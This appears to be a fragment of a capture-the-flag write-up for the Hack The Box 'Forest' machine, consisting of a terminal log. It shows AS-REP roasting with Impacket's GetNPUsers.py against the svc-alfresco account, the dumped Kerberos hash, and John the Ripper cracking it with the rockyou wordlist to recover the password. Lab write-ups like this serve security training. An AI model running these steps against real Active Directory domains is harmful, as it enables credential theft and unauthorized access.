 ❯ GetNPUsers.py htb.local/svc-alfresco -no-pass -dc-ip 10.10.10.161
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
[*] Getting TGT for svc-alfresco
$krb5asrep$23$svc-alfresco@HTB.LOCAL:367500241d57a5c2a0b18d8d63859550$bb01474a7f8c0d280590ae1b84c1939db937754387afb6e1c2edaa06ad0e8b764be3042c1
1603648afed561d4a6a8d9bbc15944f7fef9ca906d7efdeb81815a8481047c99e24d358b8bce5982694dcef583c76b3523518478a6e8ca3adef28f3554d8944fb8ab14a9c998f41
232b1e713962964754de0171cb837347320fb37f2b4009dc893c4909b700f9771ac4e8d37a71de91d94aa3ed6475eee08d56e29d9669881c86095c291f9cab9987c2549fe93c640
ee3959fe587fe0abe8721af0a79ad739f6bd2f9dfa92d645ab51949f6105543ce4912783a2be1c871be8ec3234914321659ae
❯ vim hash
❯ vim hash
❯ john -w:/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
s3rvice          ($krb5asrep$23$svc-alfresco@HTB.LOCAL)
1g 0:00:00:07 DONE (2022-09-13 20:56) 0.1420g/s 580363p/s 580363c/s 580363C/s s4552525..s3r1bu
Use the "--show" option to display all of the cracked passwords reliably
Session completed.